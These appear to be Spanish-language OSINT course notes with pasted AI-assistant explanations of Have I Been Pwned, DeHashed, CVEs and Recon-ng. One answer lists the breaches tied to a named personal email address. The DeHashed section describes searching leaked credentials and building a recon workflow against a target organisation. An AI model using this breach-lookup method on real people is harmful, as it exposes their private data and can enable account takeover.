

|  |
| --- |
| Veo que cambiaste a una herramienta diferente. Ahora estás en **Have I Been Pwned** (HIBP), que es un servicio para verificar si tu correo electrónico ha sido comprometido en filtraciones de datos.  ## ¿Qué es Have I Been Pwned?  **Have I Been Pwned** es una plataforma creada por Troy Hunt que te permite verificar si tu dirección de correo electrónico o contraseña ha sido expuesta en brechas de seguridad conocidas.  ## Lo que muestran tus imágenes:  El correo **ricky201325@gmail.com** ha sido encontrado en **4 filtraciones de datos**:  ### 1. **Internet Archive** (Septiembre 2024)  - 31 millones de registros expuestos  - **Datos comprometidos:**  - Direcciones de correo  - Contraseñas (hashes bcrypt)  - Nombres de usuario  ### 2. **Wattpad** (Junio 2020)  - 270 millones de registros expuestos  - **Datos comprometidos:**  - Biografías  - Fechas de nacimiento  - Direcciones de correo  - Género  - Ubicaciones geográficas  - Direcciones IP  - Nombres  - Contraseñas (hashes bcrypt)  - Perfiles de redes sociales  - URLs de sitios web  - Nombres de usuario  ### 3. **Mathway** (Enero 2020)  - 25 millones de registros expuestos  - **Datos comprometidos:**  - Información de dispositivos  - Direcciones de correo  - Nombres  - Contraseñas  - Perfiles de redes sociales  ### 4. **Canva** (Mayo 2019)  - 137 millones de suscriptores afectados  - **Datos comprometidos:**  - Direcciones de correo  - Ubicaciones geográficas  - Nombres  - Contraseñas (hashes bcrypt)  - Nombres de usuario  ## ¿Qué deberías hacer?  1. **Cambiar contraseñas inmediatamente** en todos estos servicios  2. **Usar contraseñas únicas** para cada servicio  3. **Activar autenticación de dos factores (2FA)** donde sea posible  4. **Usar un gestor de contraseñas** (como Bitwarden, LastPass, 1Password)  5. Hacer clic en **"Notify Me"** para recibir alertas de futuras filtraciones  ¿Necesitas que te explique cómo usar esta información en Maltego para una investigación OSINT? |

#### **2.1.9.2 https://dehashed.com/search#breachCheck**

  


|  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| **¿Qué es DeHashed?**  **DeHashed** es una herramienta de búsqueda de credenciales y datos filtrados que permite buscar información comprometida en brechas de seguridad. A diferencia de "Have I Been Pwned" que solo verifica si un email fue comprometido, DeHashed te permite **buscar y acceder a los datos específicos** que fueron filtrados.  **¿Para qué se usa DeHashed?**  **1. Investigaciones OSINT (Open Source Intelligence)**   * Buscar información sobre objetivos específicos * Encontrar correos electrónicos asociados a nombres o dominios * Descubrir nombres de usuario utilizados por una persona * Identificar posibles vectores de ataque   **2. Auditorías de Seguridad**   * Verificar si las credenciales de empleados de una empresa han sido expuestas * Identificar cuentas corporativas comprometidas * Evaluar el riesgo de ataques de credential stuffing   **3. Pentesting (Pruebas de Penetración)**   * Recopilar información durante la fase de reconocimiento * Encontrar contraseñas hasheadas que podrían ser crackeadas * Identificar patrones en las contraseñas utilizadas   **4. Investigaciones Forenses**   * Rastrear actividad de usuarios específicos * Conectar diferentes identidades digitales * Encontrar evidencia en casos de ciberseguridad   **Ejemplo Práctico de Uso:**  Imagina que estás realizando una auditoría de seguridad para una empresa llamada "TechCorp":  **Búsqueda 1: Por dominio**  Buscar: @techcorp.com  Resultado: Encuentra todos los emails corporativos filtrados  **Búsqueda 2: Por nombre de usuario**  Buscar: john.smith  Resultado: Encuentra todas las cuentas asociadas a ese usuario  **Búsqueda 3: Por dirección IP**  Buscar: 192.168.1.100  Resultado: Encuentra registros asociados a esa IP  **Búsqueda 4: Por número de teléfono**  Buscar: +1234567890  Resultado: Encuentra cuentas vinculadas a ese teléfono  **Tipos de Información que puedes encontrar:**   * ✉️ **Emails** * 🔑 **Contraseñas** (hasheadas o en texto plano) * 👤 **Nombres completos** * 📱 **Números de teléfono** * 🏠 **Direcciones físicas** * 🌐 **Direcciones IP** * 🔗 **Nombres de usuario** * 💳 **Información de tarjetas** (en algunos casos)   **Integración con Maltego:**  DeHashed se puede integrar con Maltego para:   1. **Automatizar búsquedas** de información comprometida 2. **Crear mapas de relaciones** entre datos filtrados 3. **Visualizar conexiones** entre diferentes identidades digitales 4. **Generar reportes** de exposición de datos   **Ejemplo de Flujo de Trabajo OSINT:**  1. Identificar objetivo → ejemplo: empresa "XYZ Corp"  2. Buscar en DeHashed → @xyzcorp.com  3. Recopilar emails encontrados → 50 correos expuestos  4. Exportar a Maltego → crear entidades de email  5. Ejecutar transformaciones → encontrar redes sociales, dominios, etc.  6. Analizar patrones → contraseñas débiles, reutilización  7. Generar reporte → presentar hallazgos  **⚠️ Consideraciones Legales:**  **IMPORTANTE:** El uso de DeHashed debe ser **ético y legal**:   * ✅ Usar para auditorías autorizadas * ✅ Investigaciones de seguridad legítimas * ✅ Pruebas de penetración con permiso * ❌ **NO** usar para actividades ilegales * ❌ **NO** acceder a cuentas sin autorización * ❌ **NO** usar para acoso o extorsión   **Diferencia con Have I Been Pwned:**   | **Característica** | **Have I Been Pwned** | **DeHashed** | | --- | --- | --- | | Verifica si email fue filtrado | ✅ Gratis | ✅ Gratis | | Muestra qué brechas | ✅ Sí | ✅ Sí | | Muestra contraseñas filtradas | ❌ No | ✅ Sí (requiere suscripción) | | Búsqueda por username | ❌ No | ✅ Sí | | Búsqueda por teléfono | ❌ No | ✅ Sí | | API disponible | ✅ Sí | ✅ Sí |   ¿Te gustaría que te muestre cómo integrar DeHashed con Maltego para crear un flujo de investigación OSINT completo? |



#### **2.1.9.3 Investigar sobre una compañía**





|  |
| --- |
| Los **CVE (Common Vulnerabilities and Exposures)** son identificadores únicos para vulnerabilidades de seguridad conocidas públicamente.  **Formato:**  CVE-[AÑO]-[NÚMERO]  **Ejemplo:** CVE-2021-44228 (Log4Shell)  **Para qué sirven:**   * **Estandarizar** la identificación de vulnerabilidades * **Facilitar** el seguimiento y gestión de parches * **Compartir** información entre organizaciones de seguridad   En tu imagen de Maltego, estás viendo CVEs asociados a **INACAP**, lo que significa que se están mostrando vulnerabilidades de seguridad relacionadas con sus sistemas o infraestructura durante diferentes años (2017-2021). |

#### **2.1.9.4 Que son los CVEs? (IMPORTANTE)**

|  |
| --- |
| ¡Excelente pregunta! Sí, los **CVE son completamente internacionales**.  **¿Qué es el sistema CVE?**  **CVE** es administrado por **MITRE Corporation** (organización sin fines de lucro de EE.UU.) financiada por el gobierno estadounidense, pero es un **estándar global**.  **Características del Sistema CVE:**  **✅ Universal**   * Se usa en **todos los países** del mundo * Mismo CVE identifica la misma vulnerabilidad globalmente * No importa dónde estés: Chile, España, Japón, etc.   **🌍 Base de Datos Global**  La **National Vulnerability Database (NVD)** del NIST mantiene información detallada de todos los CVE a nivel mundial.  **📊 Ejemplo:**  CVE-2021-44228 (Log4Shell)  Este CVE se refiere a la **misma vulnerabilidad** en:   * 🇨🇱 Chile * 🇺🇸 Estados Unidos * 🇯🇵 Japón * 🇩🇪 Alemania * 🌍 Cualquier país   **¿Quién puede reportar CVE?**  Organizaciones autorizadas llamadas **CNA (CVE Numbering Authorities)** en diferentes países:   * **Microsoft** (EE.UU.) * **Google** (EE.UU.) * **Red Hat** (EE.UU.) * **Kaspersky** (Rusia) * **Huawei** (China) * Y más de **100 organizaciones** mundialmente   **Consultar CVE:**  🔗 **https://cve.mitre.org** 🔗 **https://nvd.nist.gov**  **Respuesta corta:** Sí, los CVE son un estándar internacional usado por todo el mundo para identificar las mismas vulnerabilidades de seguridad. |

### 2.1.9 Recon-ng





**SIEMPRE USAR el comando:** marketplace search  
  


Para encontrar uno especifico





**Para instalar un modulo:**



**Para comprobar si se instalo:**



**Buscamos search**



**Para cargar el modulo:**

